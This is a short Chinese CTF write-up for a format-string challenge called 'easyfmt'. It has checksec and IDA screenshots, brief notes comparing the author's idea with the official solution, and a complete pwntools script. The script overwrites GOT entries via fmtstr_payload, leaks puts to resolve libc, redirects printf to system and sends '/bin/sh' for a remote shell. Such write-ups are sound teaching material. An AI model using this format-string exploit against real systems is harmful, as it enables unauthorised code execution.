- 先checksec一下文件

- 放到ida看一下

这里我的想法是用时间戳来让他相等，放一个c语言的库，让他绕过这个像扽大概，然后后面有个read就可以利用printf的格式化字符串取到偏移量和canary的值
- 官方
实则想法是因为它处于0-4之间所以可以一个一个试，然后printf把便宜偏移量一个一个试，然后通过偏移量通过修改hook来达到，提权的结果
看一下脚本:
from pwn import *
from LibcSearcher import *
context(arch = "amd64",os= "linux")
context.log_level = 'debug'
a = remote("111.200.241.244",56072)
elf = ELF('./easyfmt')
exit_plt = elf.plt['exit']
exit_got = elf.got['exit']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
read_got = elf.got['read']
printf_got = elf.got['printf']
main_addr = 0x400999
a.sendlineafter('enter','1')
payload = fmtstr_payload(8,{exit_got:main_addr})
print(payload)
a.sendlineafter('slogan: ',payload)
payload = b'%10$sbbb' + p64(puts_got)
a.sendafter(b'slogan: \x00',payload)
puts_addr = u64(a.recvuntil(b'bbb')[:-3:].ljust(8,b'\x00'))
print(hex(puts_addr))
libc = LibcSearcher('puts',puts_addr)
offset = puts_addr - libc.dump('puts')
system_addr = libc.dump('system') + offset
print(hex(system_addr))
payload = fmtstr_payload(10,{printf_got:system_addr})
a.sendlineafter('slogan: ',payload)
a.sendlineafter('slogan: ','/bin/sh')
a.interactive()

